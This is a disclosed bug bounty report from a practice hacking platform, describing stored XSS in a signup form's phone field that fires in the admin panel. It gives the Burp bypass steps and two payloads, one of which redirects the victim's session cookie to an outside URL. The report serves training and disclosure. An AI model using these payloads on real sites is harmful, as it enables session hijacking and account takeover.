FirstBlood-#1191 — Stored XSS in Mobile no. of Hackerback Joinee
This issue was discovered on FirstBlood v3
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2022-12-08, mr_xhunt  Level 8
reported:
Level 8
reported:
Summary:
I have Found Stored XSS in the Mobile no. of the Joinee of the Hackerback, on the endpoint :/hackerback.html the frontend don't allow to enter any other character in the phone number but we can bypass it simply using burp
Steps To Reproduce:

- You need to Create a Joinee Request on
/hackerback.html and Intercept the request in Burp

- Now Change the
phone parameter value with the payload: "><img src=1 onerror=alert()>
- Now when the admin Login, they get an alert popup which leaks the Session Cookie

POC:
leaking cookie we need to use this payload: "><svg onload=alert(document.location=https://localhost/?${document.cookie})>

This report has been publicly disclosed for everyone to view
P1 CRITICAL
Endpoint: /drpanel/index.php
Parameter: phone
Payload: "><svg onload=alert(document.location=`https://localhost/?${document.cookie}`)>
FirstBlood ID: 59
Vulnerability Type: Stored XSS
It is possible to execute XSS against the admin via the PHONE parameter on /api/hackerback.php. The developer thought setting the input type to "tel" would prevent users from entering malicious payloads.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports  Level 8
Level 8


